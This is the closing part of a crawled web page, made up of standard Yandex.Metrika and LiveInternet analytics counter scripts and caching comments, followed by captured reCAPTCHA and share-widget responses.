				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.339 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 21:46:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iabi71lzlrgLpZYGmla2Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118415679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769118412318241
body_size: 396
content:
cb__utl_cb_share_1769118412318241('1ea92d09c43527572b24fe052f11127b');